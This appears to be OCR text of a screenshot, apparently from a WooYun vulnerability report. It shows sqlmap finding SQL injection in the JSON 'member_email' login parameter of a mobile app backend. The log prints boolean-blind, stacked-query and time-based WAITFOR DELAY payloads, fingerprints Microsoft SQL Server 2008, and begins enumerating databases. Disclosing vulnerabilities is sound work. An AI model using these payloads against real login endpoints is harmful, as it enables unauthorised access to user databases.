 管理员: C:\Windows\system32\cmd.exe
[21:05:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: JSON #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"member":{"member_email":"admin') AND 4104=4104 AND ('HuAt'='HuAt"
,"loginClientType":"iphone","member_password":"1qaz2wsx","loginClientVersion":"7
"}}
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: {"member":{"member_email":"admin'); WAITFOR DELAY '0:0:5'--","login
ClientType":"iphone","member_password":"1qaz2wsx","loginClientVersion":"7"}}
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: {"member":{"member_email":"admin') WAITFOR DELAY '0:0:5'--","loginC
lientType":"iphone","member_password":"1qaz2wsx","loginClientVersion":"7"}}
---
[21:05:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.22
back-end DBMS: Microsoft SQL Server 2008
[21:05:52] [INFO] fetching database names
[21:05:52] [INFO] fetching number of databases
www.wooyun.org